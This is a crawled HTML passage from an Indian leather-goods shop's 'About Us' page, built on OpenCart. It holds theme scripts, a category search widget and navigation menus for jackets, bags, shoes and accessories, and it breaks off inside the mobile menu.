

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/index.php?route=information/information&information_id=4
body_size: 13840
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>About Us</title>
<base href="https://mozri.in/" />
<meta name="description" content="Welcome to our shop Mozri Leather E-SHOP
We aim to offer our customers a variety of the latest Apparels ,Designer Leather Shoes,Travelling Bags wallet and belt etc

. We’ve come a long way, so we know exactly which direction to take when supplying you " />
<meta name="keywords" content="Welcome to our shop Mozri Leather E-SHOP
We aim to offer our customers a variety of the latest Apparels ,Designer Leather Shoes,Travelling Bags wallet and belt etc

. We’ve come a long way, so we know exactly which direction to take when supplying you " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://mozri.in/image/catalog/logo/ico.JPG" rel="icon" />
</head>
<body class="information-information-4 home1">
<div class="wrapper">
<nav id="top">

	<div class="container-inner">	
		<ul class="box box-left">
							    										  										  										  										  										  										  <li><span>Free Delivery Mumbai Only!:</span> Take advantage of our time to save event</li>
<li><a href="http://mozri.in/2020/index.php?route=information/contact" target="_blank" style="background-color: rgb(255, 255, 0);"><font color="#000000">For Bulk Order or Customize Order Email Us</font></a><span></span></li>							  									 									 									 									 									 									 									 									 									 									 									
  
					</ul>
		<ul class="box box-right">
			
			
			
			
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span>My Account</span> <i class="icon ion-chevron-down"></i></button>
					<div class="dropdown-menu" >
						<ul class="list-unstyled">
						<li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
						<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
						<li><a href="https://mozri.in/index.php?route=account/transaction">Transactions</a></li>
						<li><a href="https://mozri.in/index.php?route=account/download">Downloads</a></li>				
												
						</ul>
					</div>
				</div>
			</li>
			<li class="language">  <form action="https://mozri.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />
			en-gb
			<i class="icon ion-chevron-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://mozri.in/index.php?route=information/information&amp;information_id=4" />
  </form>
</li>
			<li class="currency"> </li>
		</ul>
		
	</div>

</nav>

<header>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://mozri.in/index.php?route=common/home"><img src="https://mozri.in/image/catalog/logo/IMG_0752.JPG" title="Mozri Leather E-Commerce" alt="Mozri Leather E-Commerce" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="top-links">
													<ul class="user ul-account list-unstyled">
													
															<li>
																			<a id="a-login-link" href="https://mozri.in/index.php?route=account/login">Login</a>
																	</li>
								<li>
																			<a id="a-register-link" href="https://mozri.in/index.php?route=account/register">Register</a>
																	</li>
								
													</ul>
						</div>
						
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle"><span id="cart-total"><span class="txt_number">0</span><span class="txt_items"> item(s)</span><span class="total-price">₹0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                        <li data-value="21" class="item-cate">all products</li>
                                                                                                <li data-value="461" class="item-cate">BELTS</li>
                                                                                                <li data-value="463" class="item-cate">LEATHER ACCESSORIES</li>
                                                                                        <li data-value="481" class="item-cate f1">LEATHER BACKPACK</li>
                                                                                                                    <li data-value="460" class="item-cate f1">LEATHER BLAZZER</li>
                                                                                                                    <li data-value="475" class="item-cate f1">LEATHER DUFFLE BAG</li>
                                                                                                                    <li data-value="473" class="item-cate f1">LEATHER TROLLEY</li>
                                                                                                                    <li data-value="474" class="item-cate f1">MENS WALLET</li>
                                                                                                                            <li data-value="455" class="item-cate">LEATHER JACKET</li>
                                                                                        <li data-value="482" class="item-cate f1">BUFFALO LEATHER JACKET</li>
                                                                                                                    <li data-value="456" class="item-cate f1">GENTS</li>
                                                                                                                    <li data-value="458" class="item-cate f1">KIDS</li>
                                                                                                                    <li data-value="457" class="item-cate f1">LADIES</li>
                                                                                                                            <li data-value="459" class="item-cate">LEATHER WAISTCOAT</li>
                                                                                                <li data-value="467" class="item-cate">OFFICE BAG</li>
                                                                                        <li data-value="479" class="item-cate f1">LAPTOP BAG</li>
                                                                                                                            <li data-value="470" class="item-cate">SHOES</li>
                                                                                        <li data-value="471" class="item-cate f1">MENS  SEMI-FORMAL SHOES</li>
                                                                                                                    <li data-value="472" class="item-cate f1">MENS FORMAL SHOES</li>
                                                                                                                            <li data-value="462" class="item-cate">WALLETS</li>
                                                                    </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Search</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://mozri.in/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://mozri.in/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://mozri.in/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-7404 .oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-7404.oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #oc-menu-7404 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-7404 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 25px 15px 25px;
        color: #242424;
        font-size: 15px;
        line-height: 26px;
        text-transform: uppercase;
        font-weight: 500;
    }
    #oc-menu-7404 .ul-top-items .li-top-item:hover, #oc-menu-7404 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-7404 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-7404 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-7404 .mega-menu-container {
        width: 1110px;
        background: #FFFFFF;
        padding: 45px 50px 40px 50px;
        
    }
    #oc-menu-7404 .mega-menu-container .a-mega-second-link,#oc-menu-7404 .mega-menu-container .widget-html-title {
        color: #242424;
    }
	#oc-menu-7404 .mega-menu-container .a-mega-third-link {
        color: #747474;
    }
    #oc-menu-7404 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-7404 .ul-second-items .li-second-items:hover, #oc-menu-7404 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-7404 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-7404 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-7404 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-7404 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-7404 .ul-third-items .li-third-items:hover, #oc-menu-7404 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-7404 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-7404 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-7404 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-7404">
			
                            <input type="hidden" id="menu-effect-7404" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=456">GENTS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=457">LADIES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=458">KIDS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=467">OFFICE BAG</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://mozri.in/index.php?route=product/category&amp;path=467_479">LAPTOP BAG</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                        													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=471">MENS  SEMI-FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=472">MENS FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=473">LEATHER TROLLEY</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=460">LEATHER BLAZZER</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=474">MENS WALLET</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=475">LEATHER DUFFLE BAG</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=481">LEATHER BACKPACK</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                        </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-6339 .oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-6339.oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-6339 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-6339 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #242424;
        font-size: 14px;
        line-height: 25px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-6339 .ul-top-items .li-top-item:hover, #oc-menu-6339 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-6339 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-6339 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-6339 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-6339 .mega-menu-container .a-mega-second-link,#oc-menu-6339 .mega-menu-container .widget-html-title {
        color: #FFFFFF;
    }
	#oc-menu-6339 .mega-menu-container .a-mega-third-link {
        color: #FFFFFF;
    }
    #oc-menu-6339 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-6339 .ul-second-items .li-second-items:hover, #oc-menu-6339 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-6339 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 500;
    }
    #oc-menu-6339 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-6339 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-6339 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-6339 .ul-third-items .li-third-items:hover, #oc-menu-6339 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-6339 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-6339 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-6339 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-6339">
                            <input type="hidden" id="menu-effect-6339" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Mobile Menu</span></div>
                    <div class="right"><i class="icon ion-ios-arrow-down" aria-hidden="true"></i></div>
                </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=455">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_456" class="a-second-link a-item">
                                                                            <span class="a-second-title">GENTS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_457" class="a-second-link a-item">
                                                                            <span class="a-second-title">LADIES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_458" class="a-second-link a-item">
                                                                            <span class="a-second-title">KIDS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=467_479" class="a-second-link a-item">
                                                                            <span class="a-second-title">LAPTOP BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=470">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_471" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS  SEMI-FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_472" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=463">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_481" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BACKPACK</span>
                                                                        </a>
